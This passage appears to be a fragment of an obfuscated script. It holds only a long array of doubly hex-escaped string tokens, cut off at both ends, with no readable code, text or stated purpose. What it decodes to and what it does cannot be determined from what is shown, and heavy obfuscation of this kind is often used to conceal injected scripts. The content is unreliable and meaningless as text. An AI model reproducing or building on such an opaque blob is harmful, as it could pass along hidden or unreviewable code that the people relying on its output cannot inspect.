x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x32\x78\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x6C\x5C\x5C\x31\x68\x5C\x5C\x31\x37\x5C\x5C\x31\x77\x5C\x5C\x6F\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x4F\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x49\x5C\x5C\x34\x5C\x5C\x31\x37\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x32\x46\x5C\x5C\x72\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x65\x5C\x5C\x35\x5C\x5C\x31\x6D\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x36\x5C\x5C\x31\x41\x5C\x5C\x35\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x32\x46\x5C\x5C\x52\x5C\x5C\x31\x7A\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x31\x4F\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x43\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x31\x70\x5C\x5C\x31\x69\x5C\x5C\x41\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x66\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x32\x46\x5C\x5C\x31\x67\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x31\x66\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x32\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x48\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x31\x76\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x31\x44\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x31\x68\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x31\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x32\x79\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x31\x68\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x31\x47\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x31\x67\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x32\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x31\x66\x5C\x5C\x31\x69\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x6C\x5C\x5C\x31\x68\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x77\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x32\x58\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x31\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x5C\x5C\x32\x68\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x75\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x74\x5C\x5C\x31\x75\x5C\x5C\x48\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x32\x69\x5C\x5C\x31\x74\x5C\x5C\x31\x5C\x5C\x32\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x6C\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4C\x5C\x5C\x31\x42\x5C\x5C\x4D\x5C\x5C\x31\x44\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x33\x4C\x5C\x5C\x31\x77\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x75\x5C\x5C\x31\x76\x5C\x5C\x71\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x37\x5C\x5C\x31\x66\x5C\x5C\x62\x5C\x5C\x32\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x